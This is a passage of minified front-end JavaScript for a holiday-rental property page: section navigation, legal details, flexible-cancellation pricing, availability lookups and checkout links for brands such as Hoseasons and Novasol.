a=null===(i=e.target.attributes.getNamedItem("data-scroll-trigger"))||void 0===i?void 0:i.value;if(!a)return;let l=null==document?void 0:document.getElementById(a);l&&(null==t||t.disconnect(),n(!0),window.scroll({top:l.offsetTop-80,behavior:"smooth"}),setTimeout(()=>{var e;let i=Array.from(null===(e=document.querySelectorAll("[data-scroll-target]"))||void 0===e?void 0:e.values());for(let a of i)null==t||t.observe(a);n(!1)},500))},i8=(e,t)=>n=>{var i,a;if(e)return;let l=n.filter(e=>e.isIntersecting),o=l[0],r=null==o?void 0:null===(i=o.target)||void 0===i?void 0:i.id;l.length>0&&r&&(t(r),null===(a=document.querySelector('[data-scroll-trigger="'.concat(r,'"]')))||void 0===a||a.scrollIntoView({behavior:"smooth",inline:"center"}))},i7=(e,t)=>{let[n]=e;t(!n.isIntersecting)},i9=e=>{let{showAwards:t,showFeatures:n,showLocation:i,showGoodToKnow:a,showHolidayHomeInformation:l,showReviews:o,reviewCount:r=0,showPropertyList:s,showLegalInformation:d,brand:u}=e,{formatMessage:E}=(0,L.mP)(),[M,I]=(0,C.useState)("overview"),[h,p]=(0,C.useState)(!1),[x,D]=(0,C.useState)(!1),F=(0,C.useRef)(null);(0,C.useEffect)(()=>{var e;let t=new IntersectionObserver(e=>i7(e,p)),n=null==document?void 0:document.getElementById("section-nav-scroll-trigger");n&&t.observe(n),F.current=new IntersectionObserver(i8(x,I),{rootMargin:"-15% 0px -85% 0px"});let i=Array.from(null===(e=document.querySelectorAll("[data-scroll-target]"))||void 0===e?void 0:e.values());for(let a of i)F.current.observe(a);return()=>{var e;null==t||t.disconnect(),null===(e=F.current)||void 0===e||e.disconnect()}},[r,x]);let f=e=>{i3(e,F.current,D)},m=e=>{("Enter"===e.key||" "===e.key)&&f(e)};return(0,c.jsxs)(i5,{id:"pdp-content-nav-bar",direction:"row",isVisible:h,children:[(0,c.jsx)(i6,{"data-scroll-trigger":"main",onClick:f,onKeyDown:m,isActive:"overview"===M,tabIndex:0,"data-scroll-active":"overview"===M?"true":"false",children:E({id:"section-navigation.overview",defaultMessage:"Overview"})}),t&&(0,c.jsx)(i6,{"data-scroll-trigger":"awards-section",onClick:f,onKeyDown:m,isActive:"awards-section"===M,tabIndex:0,"data-scroll-active":"awards-section"===M?"true":"false",children:E({id:"awards-section.awards",defaultMessage:"Awards"})}),n&&(0,c.jsx)(i6,{"data-scroll-trigger":"features-section",onClick:f,onKeyDown:m,isActive:"features-section"===M,tabIndex:0,"data-scroll-active":"features-section"===M?"true":"false",children:E({id:"features-section.features",defaultMessage:"Features"})}),i&&(0,c.jsx)(i6,{"data-scroll-trigger":"location-section",onClick:f,onKeyDown:m,isActive:"location-section"===M,tabIndex:0,"data-scroll-active":"location-section"===M?"true":"false",children:E({id:"location-section.location",defaultMessage:"Location"})}),a&&(0,c.jsx)(i6,{"data-scroll-trigger":"good-to-know-section",onClick:f,onKeyDown:m,isActive:"good-to-know-section"===M,tabIndex:0,"data-scroll-active":"good-to-know-section"===M?"true":"false",children:E({id:"good-to-know-section.good-to-know",defaultMessage:"Good to know"})}),l&&(0,c.jsx)(i6,{"data-scroll-trigger":"holiday-home-information-section",onClick:f,onKeyDown:m,isActive:"holiday-home-information-section"===M,tabIndex:0,"data-scroll-active":"holiday-home-information-section"===M?"true":"false",children:E({id:"property-detail-view.holiday-home-information",defaultMessage:"Holiday home information"})}),o&&(0,c.jsx)(i6,{"data-scroll-trigger":"review-target-section",onClick:f,onKeyDown:m,isActive:"review-target-section"===M,tabIndex:0,"data-scroll-active":"review-target-section"===M?"true":"false",children:E({id:"section-navigation.reviews",defaultMessage:"Reviews"})}),s&&(0,c.jsx)(i6,{"data-scroll-trigger":"other-accommodation-section",onClick:f,onKeyDown:m,isActive:"other-accommodation-section"===M,tabIndex:0,"data-scroll-active":"other-accommodation-section"===M?"true":"false",children:"hoseasons"===u?"Alternative Accommodation":E({id:"section-navigation.other-accommodation",defaultMessage:"Other Accommodation"})}),d&&(0,c.jsx)(i6,{"data-scroll-trigger":"legal-section",onClick:f,onKeyDown:m,isActive:"legal-section"===M,tabIndex:0,"data-scroll-active":"legal-section"===M?"true":"false",children:E({id:"legal.information.title",defaultMessage:"Legal Information"})})]})};var ae=n(83690);let at=(0,C.createContext)(!1),an=()=>(0,C.useContext)(at),ai=e=>{let{isTravelAgent:t,children:n}=e;return(0,c.jsx)(at.Provider,{value:t,children:n})},aa=e=>{let{legal:t}=e,{formatMessage:n}=(0,L.mP)(),i=t.filter(e=>"license"===e.type),a=t.filter(e=>"nationalLicense"===e.type),l=i.length>0||a.length>0;return l?(0,c.jsxs)("section",{id:"legal-section","data-scroll-target":"legal-section",children:[(0,c.jsx)(b.xv,{as:"h2",sizes:[200,400,400],children:n({id:"legal.information.title",defaultMessage:"Legal Information"})}),i.length>0&&(0,c.jsx)(b.xv,{sizes:200,as:"p",children:n({id:"core-information-section.license",defaultMessage:"License or Registration number: {license}"},{license:i[0].value})}),a.length>0&&(0,c.jsx)(b.xv,{sizes:200,as:"p",children:n({id:"core-information-section.nationalLicense",defaultMessage:"National Registration License: {nationalLicense}"},{nationalLicense:a[0].value})})]}):(0,c.jsx)(c.Fragment,{})};var al=n(7069),ao=n(16790);let ar=(e,t)=>{if(!e||void 0===t)return"";let n=(0,M.default)(e,"yyyy-MM-dd",new Date),i=(0,al.Z)(n,t);return(0,ao.Z)(i,"dd/MM/yyyy")},as=e=>{var t,n,i;let{leadTimeThreshold:a,startDate:l,summaryDisplayPrice:o,showPikl:r,petCount:s,depositPercentage:c,termsLinkByLocale:d,displayOptionsByLocale:C,locale:u}=e;if(void 0===l||void 0===o||void 0===a||!Number.isInteger(a)||void 0===c||void 0===d||void 0===C||void 0===u)return null;let L=u.split("-")[0],E=null==d?void 0:d[L];if(void 0===E)return null;let M=null==C?void 0:null===(t=C[L])||void 0===t?void 0:t.showCallout;if(void 0===M)return null;let I=null==C?void 0:null===(n=C[L])||void 0===n?void 0:n.standardPreSelected;if(void 0===I)return null;let h=null==C?void 0:null===(i=C[L])||void 0===i?void 0:i.isToggle;if(void 0===h)return null;let p=Array.isArray(s)?s[0]:s,x=p?Number(p):0,D=ar(l,a),{price:F}=o;return{isPiklEnabled:r,flexCancellationBeforeDate:D,prices:{standard:F,flexible:r?ac(o,c,x):0},termsLinkUrl:E,shouldShowCallout:M,shouldDefaultStandard:I,isToggle:h}},ac=(e,t,n)=>{let{extras:i,pricePerPet:a,price:l}=e,o=e.startDate&&e.duration?{selectedStartDate:e.startDate,selectedDuration:e.duration}:null;if(i&&i.length>0){let r=i.filter(e=>e.mandatory&&!1===e.variable),s=r.reduce((e,t)=>e+t.cost,0),c=Math.round((l-s)*(t/100));return ad("pdp-pikl-calculate-price",{cancellationType:"extras-included",percentage:t,basePrice:l,cancellationFee:c,fixedExtrasTotal:s,fixedExtrasCount:r.length,fixedExtras:JSON.stringify(r),totalPrice:l+c,...o}),c}if(a&&n>0&&!isNaN(n)){let d=a*n,C=l-d,u=Math.round(C*(t/100));return ad("pdp-pikl-calculate-price",{cancellationType:"pets-included",percentage:t,totalPets:n,pricePerPet:a,petCost:d,basePrice:l,basePriceWithoutPets:C,cancellationFee:u,totalPrice:l+u,...o}),u}let L=Math.round(l*(t/100));return ad("pdp-pikl-calculate-price",{cancellationType:"no-extras-or-pets",percentage:t,basePrice:l,cancellationFee:L,totalPrice:l+L,...o}),L},ad=(e,t)=>{"undefined"!=typeof newrelic&&newrelic.addPageAction(e,t)};var aC=n(84473);function au(e){var t,n,i,a,l,o,r,s,d,u,E,M,I,P,A,B,K,_,T,Z,G;let{as:O="main",bookingOptionsConfig:{defaultConfig:N,initialValues:V,onSubmit:z,availability:R,drupalApiCalled:H,getEndDates:W,updateAvailability:U,onUpdateAvailabilityComplete:Y,onMatchingAvailabilitySlot:X,priceBreakdown:q,summaryDisplayPrice:J,showCallToBook:Q,callToBookTelephoneNumber:$,onSelectedDateChange:ee,disableBookCTA:et,bookingCtaText:en},inTheFranceCDCExperiment:ei=!1,deposits:ea,googleMapsApiKey:el,images:eo,featureIcons:er,reviewData:es,propertyData:{awards:ec,campaigns:ed,goodToKnow:eC,extraData:eu,features:eL,location:eE,mapDetail:{latitude:eM,longitude:eI},propertyName:eh,propertyType:ep,description:ex,grade:eD,specs:{sleeps:eF,bedrooms:ef,bathrooms:em,pets:eg},review:ev,code:ey,contextualInformation:eS=[],media:eb=[],siteName:ew,supplierCode:ej,legal:ek=[],countryCode:eP},propertyList:eA,propertyList:{results:eB},staticAssetDomain:eK,usps:e_,currentDate:eT,seoLinks:eZ,accommodationType:eO,brand:eN,locale:eV,marketCode:ez,isGuestApp:eR,startDateDuration:eH,newsletterProps:eW,country:eU,tmsWishlistServicePayloadData:eY}=e,{formatMessage:eX}=(0,L.mP)(),{language:eq}=(0,n8.JA)(),eJ=(0,n8.nB)(),eQ=(0,n8.D2)(),e$=(0,C.useContext)(D.Kl),e0=(0,ae.M)(),e1=an(),{isPropertyInWishlist:e2,toggleWishlistItem:e4}=(0,aC.Ei)();(0,il.M)(e0);let e5=(0,ti.zr)(),e6=eB.length>0,[e3,e8]=(0,C.useState)(!1);(0,C.useEffect)(()=>{var e,t;let n=null!==(e=null==J?void 0:J.startDate)&&void 0!==e?e:"",i=null!==(t=null==J?void 0:J.duration)&&void 0!==t?t:0,a=(0,iq.G3)(n,i),l=new Date,o=(0,x.Qb)(ea,l,new Date(n),new Date(a),eF,null==J?void 0:J.price,eO),r=n&&!tB&&window&&window.ApplePaySession&&!tL&&!o;r?(e8(!0),e$.updateDataLayer("link","express_checkout_impression")):e8(!1)},[J]);let{isEnabled:e7,isVariantOneOf:e9,variables:te}=it(e5,tn.w9.AGE_SEARCH_MERCH_BANNER,tn.tQ),tt=null==te?void 0:null===(t=te.translations)||void 0===t?void 0:null===(n=t[eN])||void 0===n?void 0:n[eV],ta=(0,ia.w1)(eL),tl=(0,ia.UQ)(eL),to=(0,iq.zL)(tl),tr=(0,ia.Vo)(eL),ts=(0,iq.gH)(tr,eX),tc=null!==(r=null==e5?void 0:e5.getExperimentVariationKey(tn.w9.PCR_25_CUSTOMER_CHOICE))&&void 0!==r?r:"",td=eX({id:"awards-section.customer-choice-nov-name-".concat(tc),defaultMessage:"Customers' Choice"}),tC="variant_a"===tc||"variant_b"===tc?i1(ec,td):ec,tu=null!==ts?[...tC,ts]:tC,tL=(0,eG.Z)(eN),tE=tu.length>0,tM=to.length>0,tI=eM&&eI,th="hoseasons"==eN||"cottages.com"==eN,tp=(0,ii.e)(eS,"features"),tx="cottages"===eO?{id:"property-detail-view.other-accommodation-at-this-location",defaultMessage:"Other accommodation at this location"}:{id:"property-detail-view.other-accommodation-alternative",defaultMessage:"Alternative Accommodation"},tD=(0,h.useRouter)(),tF=(0,p.stringify)(tD.query),tf=new Date;tf.setHours(0,0,0,0);let tm=null!==(s=null==J?void 0:J.startDate)&&void 0!==s?s:"",tg=null!==(d=null==J?void 0:J.duration)&&void 0!==d?d:0,tv=(0,iq.G3)(tm,tg),ty=Boolean(tm&&tg>0&&ea&&eF),tS=ty?(0,x.Qb)(ea,tf,new Date(tm),new Date(tv),eF,null==J?void 0:J.price,tL?"novasol_cottages":eO,eU):null,tb=eQ(null!==(u=null==tS?void 0:tS.amount)&&void 0!==u?u:0),tw=(0,iq.Aw)(eN,eQ),tj=tS?{title:"".concat(eX({id:"property-detail-view.reserve-today",defaultMessage:"Book today for only"})," ").concat((0,x.c7)(tS,tb.currencySign,tw)),drawerTitle:tS.termsConditionsTitle,drawerContent:tS.termsConditionsContent,type:"DepositBanner"}:void 0,tk=null!==(E=null==e5?void 0:e5.isExperimentVariationKeyOneOf(tn.w9.PCR_225_PIKL_FLEX_CANX,["variant_a","variant_b","variant_c","variant_d"]))&&void 0!==E&&E,tP=(0,iq.TD)(ed,tk),tA=tP?{title:ed.campaignTitle,drawerTitle:ed.campaignTitle,drawerContent:ed.campaignText}:void 0,tB=tA||tj,tK={"data-id":"cancellation_cta","data-value":(null==ed?void 0:ed.id)==="flexstorno"?"14 day free cancellation":"30 days free cancellation"},t_=Object.values(eu||{}),tT=null!==(M=null==e5?void 0:e5.isExperimentVariationKeyOneOf(tn.w9.AGE_PDP_AGE_2144,["free_select_booking_form"]))&&void 0!==M&&M,tZ=null!==(I=null==e5?void 0:e5.isExperimentVariationKeyOneOf(tn.w9.AGE_2827_PDP_CDC_HOS_FREE_SELECT_CALENDAR,["variant_a"]))&&void 0!==I&&I,tG=null!==(A=null===(i=(0,iY.ML)(null!==(P=null==e5?void 0:e5.decisions)&&void 0!==P?P:{},tn.w9.PCR_225_PIKL_FLEX_CANX))||void 0===i?void 0:i.pikl_per_brand_lead_time)&&void 0!==A?A:{},tO=null!==(K=null===(a=(0,iY.ML)(null!==(B=null==e5?void 0:e5.decisions)&&void 0!==B?B:{},tn.w9.PCR_225_PIKL_FLEX_CANX))||void 0===a?void 0:a.pikl_per_brand_fee_pct)&&void 0!==K?K:{},tN=null!==(T=null===(l=(0,iY.ML)(null!==(_=null==e5?void 0:e5.decisions)&&void 0!==_?_:{},tn.w9.PCR_225_PIKL_FLEX_CANX))||void 0===l?void 0:l.pikl_per_brand_cancellation_terms)&&void 0!==T?T:{},tV=(null==e5?void 0:e5.isExperimentVariationKeyOneOf(tn.w9.APB_4017_WISHLIST_ENTRY_POINTS,["wishlist_entry_points_visible"]))||!1,tz=null!==(G=null===(o=(0,iY.ML)(null!==(Z=null==e5?void 0:e5.decisions)&&void 0!==Z?Z:{},tn.w9.PCR_225_PIKL_FLEX_CANX))||void 0===o?void 0:o.pikl_per_brand_display_options)&&void 0!==G?G:{},tR=!iQ.includes(ey)&&tk&&!!(null==eH?void 0:eH.startDate)&&(0,iq.Q_)(eH,new Date,tG,eN)&&!1===e1&&!["620","196","300"].includes(eP),tH=(0,C.useMemo)(()=>as({leadTimeThreshold:null==tG?void 0:tG[eN],startDate:tm,summaryDisplayPrice:J,showPikl:tR,petCount:tD.query.pets,depositPercentage:null==tO?void 0:tO[eN],termsLinkByLocale:null==tN?void 0:tN[eN],displayOptionsByLocale:null==tz?void 0:tz[eN],locale:eV}),[tm,tR,eH,eV]),tW=(0,iq.jV)({marketCode:null!=ez?ez:"",features:eL,propertyName:eh})&&("novasol"===eN||"fincallorca"==eN),tU=(0,C.useRef)(null),tY=(0,C.useRef)(null),tX=(0,iq.gn)(eN,ej,ew,eE,ev);return(0,C.useEffect)(()=>{let e=(0,iq.Ip)({brand:eN,numberOfProperties:eB.length,parent:tX,currentPageServiceCode:ey,properties:eB});if(null===tY.current&&(tY.current=new IntersectionObserver(t=>{if(Array.from(t)[0].isIntersecting){var n;e$.updateDataLayer("link","ecommerce-product list",e),null===(n=tY.current)||void 0===n||n.disconnect()}})),null!==tU.current){var t;null===(t=tY.current)||void 0===t||t.observe(null==tU?void 0:tU.current)}return()=>{var e;null===(e=tY.current)||void 0===e||e.disconnect()}},[eB]),(0,c.jsxs)(O,{children:[(0,c.jsx)("div",{id:"section-nav-scroll-trigger",children:(0,c.jsx)(m.W,{children:e7&&e9&&tt&&(0,c.jsx)(n9.$,{brand:eN,translations:tt})})}),eo&&(0,c.jsx)(n3.DH,{images:eo,staticAssetDomain:eK,brand:eN,isGuestApp:eR}),(0,c.jsx)(m.W,{children:(0,c.jsxs)(f.x,{padding:[16,40,24],children:[(0,c.jsxs)(F.w,{flush:!0,align:"stretch",children:[(0,c.jsx)(F.N,{columns:[12,12,8],children:(0,c.jsxs)(S.K,{spacing:24,children:[(0,c.jsx)(i9,{showAwards:tE,showFeatures:tM,showGoodToKnow:th,showHolidayHomeInformation:tL,showLocation:!!tI,showReviews:"averageReviewScore"in ev,reviewCount:null==es?void 0:es.reviewCount,showPropertyList:e6,showLegalInformation:ek.length>0,brand:eN}),(0,c.jsx)(iX,{additionalInformation:ta,brand:eN,code:ey,inTheFranceCDCExperiment:ei,propertyName:eh,propertyType:ep,siteName:ew,supplierCode:ej,currentQueryString:tF,review:ev,grade:eD,specs:{sleeps:eF,bedrooms:ef,bathrooms:em,pets:eg},location:eE,description:ex,usps:e_,terms:tp,media:eb,isGuestApp:eR,startDateDuration:eH,tmsWishlistServicePayloadData:eY,summaryDisplayPrice:J}),tE&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(g.i,{margin:4}),(0,c.jsx)("section",{id:"awards-section","data-scroll-target":"awards-section",children:(0,c.jsx)(n3.W0,{awards:tu})})]}),tM&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(g.i,{margin:4}),(0,c.jsx)("section",{id:"features-section","data-scroll-target":"features-section",children:(0,c.jsx)(n3.dh,{features:to,featureIcons:er})})]}),!!tI&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(g.i,{margin:4}),(0,c.jsx)(n3.BL,{googleMapsApiKey:el,latitude:eM,longitude:eI})]}),th?(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(g.i,{margin:4}),(0,c.jsx)(iJ,{goodToKnow:eC})]}):null,tL&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(g.i,{margin:4}),(0,c.jsx)("section",{id:"holiday-home-information-section","data-scroll-target":"holiday-home-information-section",children:(0,c.jsxs)(S.K,{spacing:24,children:[(0,c.jsx)(b.X6,{as:"h2",sizes:[200,400,400],children:eX({id:"property-detail-view.holiday-home-information",defaultMessage:"Holiday home information"})}),t_&&(0,c.jsx)(S.K,{spacing:24,children:t_.map(e=>{let{title:t,elements:n}=e;return(0,c.jsxs)("div",{children:[(0,c.jsx)(b.xv,{mb:8,color:"ColorGrey800",type:"mid",sizes:400,children:t}),(0,c.jsx)(F.w,{flush:!0,children:n.map(e=>{let{source:n,value:i}=e;return(0,c.jsx)(F.N,{columns:[12,12,6],children:(0,c.jsx)(f.x,{padding:[[8,0,0,0],[8,0,0,0],[8,0,0,0]],children:(0,c.jsx)(v.H,{bullet:!0,size:"medium",indent:!1,children:i})})},"".concat(t,"-").concat(n,"-").concat(i))})})]},t)})})]})})]}),(0,c.jsx)("section",{id:"review-target-section","data-scroll-target":"review-target-section",children:(0,c.jsx)(ie.s,{propertyCode:ey})}),e6&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(g.i,{margin:4}),(0,c.jsx)("div",{id:"other-accommodation-section","data-scroll-target":"other-accommodation-section",children:(0,c.jsxs)(S.K,{as:"article",spacing:24,children:[(0,c.jsx)(b.X6,{as:"h2",sizes:[200,400,400],children:eX({id:tx.id,defaultMessage:tx.defaultMessage})}),(0,c.jsx)("section",{ref:tU,children:(0,c.jsx)(w.ct,{...eA,onPropertyLinkClick:e=>{let{propertyCode:t}=e;(0,iq.mb)({propertyCode:t,propertyListResults:eB,currentPageServiceCode:ey,relatedPropertyParentData:tX,brand:eN,tms:e$})},getWishlistButtonProps:e=>({showWishlistButton:tV,isPropertyInWishlist:e2(e.toString()),toggleWishlistItem:()=>{e4(e.toString(),tD.query),null==e$||e$.updateDataLayer("link",e2(e.toString())?"wishlist_click_remove":"wishlist_click_add")}})})})]})})]}),(0,c.jsx)(aa,{legal:ek})]})}),(0,c.jsx)(F.N,{columns:[12,4,4],children:(0,c.jsx)("div",{style:{position:"sticky",top:"48px",zIndex:"1"},children:(0,c.jsx)(tT||tZ?nh:n6,{brand:eN,locale:eV,enableApplePayExpressCheckout:e3,defaultConfig:N,initialValues:V,onSubmit:z,availability:R,drupalApiCalled:H,getEndDates:W,updateAvailability:U,onUpdateAvailabilityComplete:Y,sleeps:eF,showCallToBook:Q,callToBookMessage:(0,c.jsxs)(c.Fragment,{children:[eX({id:"property-detail-view.looking-to-leave-so-soon?",defaultMessage:"Looking to leave so soon?"}),(0,c.jsx)("br",{}),eX({id:"property-detail-view.call-us-on-telephone",defaultMessage:"Call us on {telephoneNumber} and we’ll get it sorted!"},{telephoneNumber:null!=$?$:""})]}),premiumNumberMessage:(0,iq.HX)(tW,!1,ez),callToBookTelephoneNumber:$,onSelectedDateChange:ee,priceBreakdown:q,promotionalSection:tB,summaryDisplayPrice:J,currentDate:eT,onMatchingAvailabilitySlot:X,translations:{bookNowButtonText:{bookNow:en,checkAvailability:eX({id:"property-detail-view.check-availability",defaultMessage:"Check availability"})},callUsButtonText:eX({id:"property-detail-view.call-us",defaultMessage:"Call us"}),doneButtonText:eX({id:"property-detail-view.done",defaultMessage:"Done"}),checkAvailability:{checkAvailabilityTitle:eX({id:"property-detail-view.check-availability",defaultMessage:"Check availability"}),noStartDateMessage:eX({id:"property-detail-view.add-date-for-exact-prices-and-availability",defaultMessage:"Add date for exact prices and availability"}),datesAvailableMessage:eX({id:"property-detail-view.good-news-your-exact-dates-are-available!",defaultMessage:"Good news - your exact dates are available!"}),drawerCloseLabel:eX({id:"property-detail-view.close",defaultMessage:"Close"})},calendar:{prevButtonTitle:eX({id:"property-detail-view.view-previous-month",defaultMessage:"View previous month"}),nextButtonTitle:eX({id:"property-detail-view.view-next-month",defaultMessage:"View next month"}),unavailabilityHeadingText:eX({id:"property-detail-view.there-arent-any-available-dates",defaultMessage:"There aren't any available dates"}),unavailabilityMessageText:eX({id:"property-detail-view.We couldnt-find-any-available-dates-for-your-trip-duration-Please-change-the-duration-and-try-again",defaultMessage:"We couldn't find any available dates for your trip duration. Please change the duration and try again."}),formatPrice:eJ},calendarButtonsText:{clear:eX({id:"property-detail-view.clear",defaultMessage:"Clear"}),done:eX({id:"property-detail-view.done",defaultMessage:"Done"})},summary:{formatWasPrice:e=>eJ(e),formatCurrency:eQ,numberOfNights:eX({id:"property-detail-view.nights",defaultMessage:"nights"}),numberOfNightsFrom:eX({id:"property-detail-view.nights-from",defaultMessage:"nights from"}),edit:eX({id:"property-detail-view.edit",defaultMessage:"Edit"})},search:{label:eX({id:"property-detail-view.start-date-and-duration",defaultMessage:"Start date and duration"}),placeholder:eX({id:"property-detail-view.add",defaultMessage:"Add"}),clearButtonAriaLabel:eX({id:"property-detail-view.clear",defaultMessage:"Clear"}),summaryText:(e,t)=>eX({id:"property-detail-view.summary-text",defaultMessage:"{date}, {nights} nights"},{date:(0,k.Z)(e,"dd MMM",{locale:(0,j.uT)(eq)}),nights:t})},duration:{durationLabel:eX({id:"property-detail-view.duration",defaultMessage:"Duration"}),durationValidationMsg:eX({id:"property-detail-view.duration-validation-message",defaultMessage:"Please choose the duration of your stay"})},priceBreakdown:{priceBreakdownLinkText:eX({id:"property-detail-view.price-breakdown.link",defaultMessage:"Show price breakdown"}),fixedCostsHeading:eX({id:"property-detail-view.price-breakdown.fixedcosts.heading",defaultMessage:"Fixed Costs"}),title:eX({id:"property-detail-view.price-breakdown.title",defaultMessage:"Price Breakdown"}),variableCostsHeading:eX({id:"property-detail-view.price-breakdown.variablecosts.heading",defaultMessage:"Utilities Cost"})}},...tP&&{bannerAttributes:tK},disableBookCTA:et,piklConfig:tH})})})]}),(null==eW?void 0:eW.activated)&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(g.i,{margin:24}),(0,c.jsx)(n7.A,{newsletterProps:eW})]}),eZ.length>0&&!eR&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(g.i,{margin:24}),(0,c.jsx)(y.d,{heading:eX({id:"property-detail-view.explore",defaultMessage:"Explore"}),headLineProps:{hasBorder:!1},seoLinks:eZ})]})]})})]})}var aL=n(42013);let aE=e=>{let{lengthOfStay:t,petCount:n,propertyCode:i,group:a,adults:l,children:o,startDate:r,inTheFranceCDCExperiment:s,searchEngineVersion:c}=e;return new URLSearchParams({lengthOfStay:t.toString(),petCount:n.toString(),propertyCode:i,searchEngineVersion:c,...a&&{group:a},...l&&{adults:l.toString()},...o&&{children:o.toString()},...r&&{startDate:r},...s&&{catalogue:"nov"}}).toString()};async function aM(e){let{adults:t,brand:n,children:i,group:a,inTheFranceCDCExperiment:l=!1,isGuestApp:o=!1,lengthOfStay:r,locale:s,pagereferer:c,petCount:d,propertyCode:C,searchEngineVersion:u,startDate:L}=e,E=aE({lengthOfStay:r,petCount:d,propertyCode:C,group:a,...t&&{adults:t},...i&&{children:i},...L&&{startDate:L},inTheFranceCDCExperiment:l,searchEngineVersion:u});try{let M=await fetch("/api/availability?".concat(E),{headers:{"x-awaze-brand":n,"x-awaze-locale":s,pagereferer:c,...o&&{"x-awaze-client":"guest-app"}}}),{data:I,success:h,message:p=""}=await M.json();if(!M.ok)return(0,aL.A_)({responseJson:I,responseStatus:M.status,responseText:p});return(0,aL.Z2)({data:I,success:h,message:p})}catch(D){let x=D instanceof Error?{responseJson:"{message: ".concat(D.message,"}"),responseStatus:500,responseText:D.message}:D;return(0,aL.A_)(x)}}var aI=n(71485),ah=n(78948),ap=n(87924);let ax=e=>e.reduce((e,t)=>e+t.cost,0),aD=e=>{let{extras:t,locale:n,currency:i,translations:a,totalFromOneSearch:l,totalWasPriceFromOneSearch:o}=e,r=Boolean(o),s=new ap.h(n,i),c=t.filter(e=>!1===e.variable&&!0===e.mandatory),d=t.filter(e=>!0===e.variable&&!0===e.mandatory),C=ax(c),u=af(r?o-C:l-C,s,a.rent),L=[u];return r&&L.push(af(0-(r?o-l:0),s,a.discount)),L.push(...aF(c,s,a,!1)),{fixedCostsDisplay:L,fixedCostTotalDisplay:af(l,s,a.total),fixedExtrasTotal:C,...d.length>0&&{variableCostsDisplay:aF(d,s,a,!0)}}},aF=(e,t,n,i)=>e.map(e=>({name:null!==(r=e.name)&&void 0!==r?r:"",cost:am(e.cost,t,n),...i&&{unit:null!==(s=e.unit)&&void 0!==s?s:""},asNum:e.cost})),af=(e,t,n)=>({name:n,cost:t.formatCurrency(e,!0),asNum:e}),am=(e,t,n)=>0===e?n.free:t.formatCurrency(e,!0);var ag=n(78039),av=n(43841),ay=n(61267);let aS=e=>e.length>1&&e.includes(ay.SITE_GROUP_OPTIONS.lodges)?"lodges":1===e.length?Object.keys(ay.SITE_GROUP_OPTIONS)[Object.values(ay.SITE_GROUP_OPTIONS).indexOf(e[0])]:"cottages",ab=(e,t,n,i)=>{switch(e){case"fincallorca":case"cottages.com":case"jamesVillas":return i?"/express":"/holiday-details";case"hoseasons":{let a=aS(t);return i?"/".concat(a,"/express"):"/".concat(a,"/summary")}case"novasol":return"prd"===n?"https://checkout.novasol.com":"https://".concat(n,".checkout.novasol.com");default:return"/"}},aw=e=>"accom"===e?ay.SITE_GROUP_OPTIONS["holiday-parks"]:"cottages"===e?ay.SITE_GROUP_OPTIONS.cottages:null,aj=e=>{let{brand:t,start:n,nights:i,guests:a,price:l,acode:o,ucode:r,groups:s,contentfulLocale:c,appEnv:d,salesMarket:C,additionalParams:u,applePayExpressCheckout:L=!1,piklEnabled:E,piklTotalAmount:M}=e,I=aP({start:n,nights:i,guests:a,price:l,acode:o,ucode:r,contentfulLocale:c,salesMarket:C,applePayExpressCheckout:L,piklEnabled:E,piklTotalAmount:M}).toString(),h=u&&Object.keys(u).length>0?Object.entries(u).map(e=>{let[t,n]=e;return"".concat(t,"=").concat(n)}).join("&"):"",p=ab(t,s,d,L);return h?"".concat(p,"?").concat(I,"&").concat(h):"".concat(p,"?").concat(I)},ak=e=>{let{startDateDuration:t,propertyData:n,guests:i,currency:a,petCount:l,tms:o,extras:r,language:s,extrasTranslations:c,summaryDisplayPrice:d,extrasAdaptor:C,dataLayerErrorHandler:u,setStartDateDuration:L,setPriceBreakdown:E}=e;return e=>{let{start:M,nights:I}=e,h=t.startDate!==M||t.duration!==I;if(null==d?void 0:d.price){let p=null==d?void 0:d.price,x=null==d?void 0:d.wasPrice;if(h){let F={propertyData:n,price:p,wasPrice:x,availabilityData:{startDate:M,duration:I,adults:i.adults.toString(),children:i.children.toString(),infants:i.infants.toString(),pets:l.toString()}};new D.xq().getEvent(D.PT.MatchingAvailability).update(o,F,u),L({startDate:null!=M?M:"",duration:null!=I?I:""})}r.length>0&&E(C({extras:r,totalFromOneSearch:p,...d.wasPrice&&{totalWasPriceFromOneSearch:d.wasPrice},currency:a,locale:s,translations:c}))}}},aP=e=>{let{start:t,nights:n,guests:i,price:a,acode:l,ucode:o,contentfulLocale:r,salesMarket:s,applePayExpressCheckout:c=!1,piklEnabled:d,piklTotalAmount:C}=e,u={acode:l,ucode:o,start:(0,k.Z)((0,I.Z)(t),tn.Tx),nights:n.toString(),adult:i.adults,child:i.children,infant:i.infants,pets:i.pets,pdpAmt:"true"===d&&"number"==typeof C&&C>0?null==C?void 0:C.toString():a.toString(),contentfulLocale:r,...c&&{exp:"newage"},...s&&{L:s},..."true"===d&&{flexcanx:"true",pdpPkl:("true"===d&&"number"==typeof C&&C>0?C-a:0).toString()}};return new URLSearchParams(u)},aA=e=>e.reduce((e,t)=>{let[n,i]=t.split("=");return{...e,[n]:i}},{});var aB=n(82777),aK=n(77349);let a_=e=>Object.entries(e).reduce((e,t)=>{let[n,{maxLengthOfStay:i}]=t;e[n]={availableEndDates:[(0,k.Z)((0,aK.Z)((0,I.Z)(n),i),"yyyy-MM-dd")],isUnselectable:!1,price:1};let a=Array.from({length:i},(e,t)=>(0,k.Z)((0,aK.Z)((0,I.Z)(n),t+1),"yyyy-MM-dd"));return a.forEach(t=>{e[t]={isUnselectable:!0}}),e},{}),aT=e=>{let{adults:t,brand:n,children:i,contentfulLocale:a,oneSearchVersion:l,pets:o,propertyCode:r,salesMarket:s,shouldFetch:c,isGuestApp:d=!1}=e,[u,L]=(0,C.useState)(!1),[E,M]=(0,C.useState)({});return(0,C.useEffect)(()=>{let e={propertyCode:r,adults:t.toString(),...i&&{children:i.toString()},...o&&{pets:o.toString()},...s&&{salesMarket:s},brand:n},C=new URLSearchParams(e).toString();async function u(){let e=await 